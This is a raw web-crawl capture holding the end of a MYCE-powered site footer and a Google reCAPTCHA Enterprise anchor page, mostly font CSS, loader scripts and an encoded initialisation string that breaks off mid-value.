0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1663168648500"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2xlYW5ldGljcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pyqz66ttyeq0
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-_M_6Q8qUTolJv1vj7M5-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-_M_6Q8qUTolJv1vj7M5-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-_M_6Q8qUTolJv1vj7M5-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDsBIpw7Zaw7jDnMK1G8OQSRcvw7fCsGlew4XDuMO0wrHCmnklbyfCkMKgw65KEHhFBcKRGjFtw5h/wr0nQ13DmMO9HcO3wphZw7VUwp4rw4lEwq8pw7fCs2fCgnsuFsOeGxcGXcOSJcORNRHCgRQfMGNiOxo7NsKgwo1kw6guwoHDksOzMcK7KMOPw77CmcOJVXDDkMKPw53Dmh4qwqR4w7/Cu8KyCMKwAMOhIRZqwpR+S8OpMGEHwrzDkDbDqlZdwrR+PDTDlMKHNVNLHBPDuMOIwocrPcKiw4/CiMOYw6jDkxM6Yn3CnMKtwpbDgVAdwo3DvsOnwqADwrvDvMKdwoLCs8K8RDAuwrLCvk/Dpl40wrXCmcKXwrALMsKXw7N4PcKOwpcSLsKLwo/[base64]/D8KHBl/DosOUb8OJTMK2dWHDojXCgcOteVsMSsOOY8KswrfDr2/DtnsDwrrDrsOjY8Oxw6vCgUfDmcOzw4/DsMKQE8OwwrXDsSNhw7RiCcKtw5fDiXJWfX3DvT9Tw7/Cp8KcYsOlw7TDjcKOGMKYw7pvXMOnVMKkMcKGPnIwwrBnwq9uwoF4wofDlmBmwqhBQ3DCmlwDwrrDhMOEKCgBb0VdRzLDu8O+wq3Dsgp2w7cwNxRtEk1swq0tbHY2MWMhFF/CqRpdw7nDkQTCucK7w6zCiGJrBWEmwoDDi2vCusO7w6JTw6JNw4LDkcKUwpMfbBzCl8KIwpw7wpRPwrTCrcKWw6PDhHFHSRRuw7xgL24xZS3Du8K+wolcVWdvbVcvwoHCqFDDp1LDiC7CqB/DvcKpThYhw5XDqiZKw6HCm8O5DCvDi8OxZsKvwoJafsKsw6RpDADDoHjDg2LDhHpJwq1xw5olQcKhw4Arwo5REhtGw6XCoB3DnFUUw5h5dBXCscKPYh0twq0idcOEUsOuwr/Dp8KNd3hiwoURwqwmF8OJw4MJOMKxw7xBdMKBwq1XecOGwr41G8KiNsOJGsKpLMOpacOiGi/CpMK8w6pLwqHDtDDCmn3ClsKuwo8JdWoFM1fCkMOwwp7DmA/CiMKnbMKvHzUMfcK+woNQPcO5wo0IYcOlwoVPcMOlKsO6w7AbPcKZPMOAwqPCiXhYw4gIbU3Dp0PCmcKpwq/[base64]/CkcK7DzQGwqfDpMKowqrDjTTDimTDjXnClcOcw40Cw7gZw5LDulLCtgQ1wocfOQXDvsKNESbCpcKTPBXCmsOLUMKiRB/DnsKWw5fCnXsSAcODw6DCjy8sw5twwobDlT8Qwpk0DCkra8K4wrQAw642wqhoFUl3w79swplDSDo1LMOxw6HCgG5dw6dPWRAhZ1TDosOpw4N3f8O7A8OvLsODC8K6wqvChR59w5TCk8K3BcKfw4ljMsO/TThjDGkMwqA3wqdkO8O0IXXDtAxXE8OkwqjDnMKow6MnGiXDmcOyElNMNcKFwrXCscKnwpjDucOGwpDDjMOcw7vCgFtcb8Kvwp86ejoAw5/DjxrDhsKHw5fDocOtacOowrvCr8Oiwq/DjgZOwol0VMKKwqglwrdPw4XCr8OnBFLDknbCkXILwrgVTMKWwo3Dn8Kwe8OWw77Ck8Kew7hcEynDiMOmwpvCqcOVQFvDpkZKwojDpTQ